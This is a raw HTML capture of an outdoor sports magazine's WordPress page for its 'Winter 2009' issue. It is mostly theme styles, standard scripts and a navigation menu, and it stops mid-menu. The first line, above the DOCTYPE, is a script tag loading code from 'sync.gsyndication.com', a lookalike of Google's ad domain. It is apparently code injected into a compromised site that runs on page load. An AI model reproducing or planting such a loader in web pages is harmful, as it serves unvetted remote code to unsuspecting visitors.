

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/winter-2009/
body_size: 13478
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Winter 2009 &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Winter 2009 Comments Feed" href="https://sportsguidemag.com/winter-2009/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/winter-2009/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-120 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-53 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
